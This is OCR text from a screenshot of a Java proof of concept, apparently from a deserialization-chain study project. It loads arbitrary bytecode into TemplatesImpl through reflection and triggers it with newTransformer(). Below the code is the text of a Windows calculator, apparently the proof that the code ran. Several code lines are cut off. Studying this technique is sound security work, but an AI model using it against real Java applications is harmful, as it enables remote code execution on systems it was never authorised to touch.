 package com.shlin.classLoader;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javax.xml.transform.TransformerConfigurationException;
import java.io.IOException;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
/**
* @author shlin
* @project DeserializeChain
* @file com.shlin.classLoader.templatesImpl.java
* @date 2024/9/4 20:30
*/
public class templatesImpl {
public static void main(String[] args) throws IOException, NoSuchFieldException, Il
byte[] code = Files.readAllBytes(Paths.get( first: "D:\\SecTools\\web\\Deserialize
TemplatesImpl templates = new TemplatesImpl();
setField(templates, fieldName: "_bytecodes", new byte[][]{code});
setField(templates, fieldName: "_name", value: "shlin");
setField(templates, fieldName: "_tfactory", new TransformerFactoryImpl());
templates.newTransformer();
}
public static void setField(Object obj, String fieldName, Object value) throws NoSu
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
}
计算器
科学
0
DEG F-E
MC MR M+ M− MS M˅
三角学 f 函数
2ⁿᵈ π e C
x² ¹⁄x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =